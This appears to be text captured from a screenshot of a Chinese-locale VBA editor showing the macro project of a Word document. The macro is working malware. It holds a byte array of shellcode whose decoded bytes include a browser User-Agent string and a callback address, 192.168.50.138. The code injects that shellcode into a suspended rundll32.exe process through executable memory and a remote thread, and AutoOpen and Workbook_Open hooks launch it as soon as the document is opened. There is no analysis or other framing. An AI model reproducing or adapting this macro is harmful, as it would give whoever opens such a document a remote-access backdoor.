 Microsoft Visual Basic for Applications - Fuck
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Project
Normal
NewMacros
ThisDocument
Project (Fuck)
ThisDocument
引用 Normal
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOverr False
AutoHyphenation False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyph 0
DefaultTabStop 21
DefaultTargetFr
DisableFeatures False
DoNotEmbedSyste True
EmbedLinguistic True
EmbedTrueTypeFo False
EncryptionProvi
EnforceStyle False
FarEastLineBrea 2052 - wdLineB
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShowC True
Normal - NewMacros (代码)
Fuck - ThisDocument (代码)
(通用) Workbook_Open
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 75, 114, 85, 74, 0, 36, -87, -56, -125, 3, 103, 49, -53, -120, -105, -21, 77, 11, 61, -68, 68, -65, 105, -90, 47, 27, 18, 112, 99, 40, -30, -63, -7, -13, -52, 92, -35, _
-59, 51, 7, -100, 61, -53, -72, 68, 31, -113, 101, -10, -67, 26, -76, -4, 57, -66, 50, 68, 17, -40, 35, 114, -68, -52, -89, -84, 91, -64, -25, -103, -26, 7, -20, 117, 60, -90, -55, 123, _
-101, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, _
47, 54, 46, 48, 59, 32, 77, 65, 83, 80, 41, 13, 10, 0, -44, -33, 81, -23, -48, 31, 89, -9, -86, 1, -70, -96, -27, 53, -75, 111, 122, -85, -18, -125, -56, -77, -8, 7, 91, 71, _
-3, 85, 105, -95, 113, 51, 75, -11, -51, -120, -74, -10, -50, 13, -36, -69, 109, -113, -120, 90, 93, 112, 30, -109, 104, 72, 93, -74, -102, 109, -103, 1, -82, 16, -121, -105, 74, -85, 114, 75, _
-73, -114, 13, 16, 122, 101, 47, 48, 49, -34, 53, -10, 127, -13, -54, -29, -101, -106, -27, 55, -79, -29, 106, -52, -24, -54, 52, 55, 98, -34, 84, 91, 82, -30, 110, 101, -68, -10, 109, -92, _
-59, -115, 54, -33, 20, -85, -124, 50, -111, 71, 80, -10, 69, -79, 10, -81, -128, 89, -118, 57, -67, -79, -59, -94, 8, 39, 34, -49, -39, 75, 20, 76, 44, 11, -114, -22, -38, 57, -120, -24, _
-82, -20, 95, -64, 50, -123, 13, -96, -39, 96, -97, 92, -115, 21, -91, -58, -43, -113, 69, -60, 43, -15, 30, 53, 9, -52, 77, 117, 125, 99, -104, 26, 37, 86, -39, 24, -127, -34, -128, -34, _
-30, 124, 59, -119, -119, -105, 69, 113, 72, 109, -95, -70, 49, 54, 19, -58, 65, -36, -84, 102, 37, 93, 13, 54, 25, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 53, 48, 46, 49, 51, 56, 0, 58, -34, 104, -79)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub